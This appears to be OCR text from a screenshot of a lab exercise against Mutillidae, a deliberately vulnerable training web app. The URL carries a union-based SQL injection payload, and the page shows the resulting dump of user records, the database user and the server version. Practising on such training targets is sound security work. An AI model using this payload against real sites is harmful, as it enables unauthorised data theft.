 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore union select 1,database(),user(),version(),5%23&password=timcore&user-
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Resources
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 4 records found.
Username=timcore
Password=timcore1
Signature=
Username=timcore
Password=timcore
Signature=
Username=timcore
Password=123
Signature=ttt
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site